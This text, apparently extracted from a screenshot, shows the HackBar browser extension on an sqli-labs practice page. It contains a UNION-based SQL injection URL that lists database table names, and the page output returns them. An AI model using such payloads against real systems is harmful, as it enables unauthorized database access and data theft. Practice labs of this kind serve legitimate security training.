 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.174.198/sql/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+
Split URL